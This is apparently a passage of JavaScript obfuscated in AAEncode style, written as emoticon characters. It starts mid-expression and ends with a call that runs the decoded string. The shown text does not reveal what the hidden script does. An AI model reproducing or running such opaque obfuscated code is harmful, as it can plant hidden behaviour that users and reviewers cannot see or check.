(ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟoﾟ]) (ﾟΘﾟ)) ('_');